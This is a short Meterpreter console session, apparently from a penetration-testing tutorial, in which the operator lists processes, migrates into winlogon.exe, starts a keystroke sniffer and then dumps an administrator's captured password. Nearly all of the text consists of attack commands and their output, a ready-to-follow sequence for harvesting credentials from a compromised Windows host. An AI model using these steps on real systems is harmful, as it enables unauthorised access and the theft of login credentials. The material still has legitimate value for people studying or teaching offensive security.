 meterpreter > ps
Process list
=================
PID Name Path
--- ---- ----
401 winlogon.exe C:\WINNT\system32\winlogon.exe
meterpreter > migrate 401
[*] Migrating to 401...
[*] Migration completed successfully.
meterpreter > keyscan_start
Starting the keystroke sniffer...
**** A few minutes later after an admin logs in ****
meterpreter > keyscan_dump
Dumping captured keystrokes...
Administrator ohnoes1vebeenh4x0red!